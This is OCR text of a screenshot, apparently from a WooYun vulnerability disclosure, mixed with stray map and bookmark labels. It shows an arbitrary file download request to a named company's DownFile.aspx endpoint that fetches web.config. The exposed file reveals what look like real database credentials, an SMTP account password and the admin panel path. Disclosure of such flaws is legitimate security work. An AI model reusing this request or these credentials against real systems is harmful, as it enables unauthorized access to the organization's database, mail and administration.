 runforfun.vanke.com/web/DownFile.aspx?Path=/web.config
访问最多 Where to go for dev… 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 书签菜单 新建
晓会路 耀龙路小黄浦桥 高青西路
梁月路 高青西路 济阳路
Bai 地图 © 2015 Baidu
RU
FO
FU
城市乐
上海
乐
乐
参
乐
乐
下
精
web.config - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<section name="roleService" type="System.Web.Configuration.ScriptingRoleServic
System.Web.Extensions, Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35
requirePermission="false" allowDefinition="MachineToApplication" />
</sectionGroup>
</sectionGroup>
</sectionGroup>
</configSections>
<appSettings>
<add key="ConnectionString" value="server=pub08-v-szzb;DataBase=db_lepao;User
id=mainvanke01;Pwd=vanke123456!" />
<!--网站后台文件地址-->
<add key="AdminPath" value="admin1" />
<!--邮箱发送配置-->
<add key="username" value="no-reply@vanke.com"/>
<add key="password" value="E6y9qt"/>
<add key="smtp" value="cashub1-szzb.vanke.net.cn"/>
</appSettings>
<system.web>
<sessionState
mode="InProc"
stateConnectionString="tcpip=127.0.0.1:42424"
sqlConnectionString="data source=127.0.0.1;Trusted_Connection=yes"
cookieless="false"
timeout="60"
/>
www.wooyun.org